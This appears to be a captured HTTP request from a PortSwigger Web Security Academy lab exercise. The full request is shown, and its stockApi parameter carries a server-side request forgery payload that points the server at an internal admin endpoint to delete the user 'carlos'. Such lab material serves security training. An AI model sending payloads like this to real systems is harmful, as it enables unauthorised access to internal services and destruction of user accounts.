 POST /product/stock HTTP/1.1
Host: ac7e1f191e43f1b3c0155b93009e0091.web-security-academy.net
Cookie: session=JdbfIjmabQ47aBSr0BFlbVBr3drlISdl
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://ac7e1f191e43f1b3c0155b93009e0091.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Origin: https://ac7e1f191e43f1b3c0155b93009e0091.web-security-academy.net
Content-Length: 50
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
stockApi=http%3A%2F%2F192.168.0.196%3A8080%2Fadmin%2Fdelete%3Fusername%3Dcarlos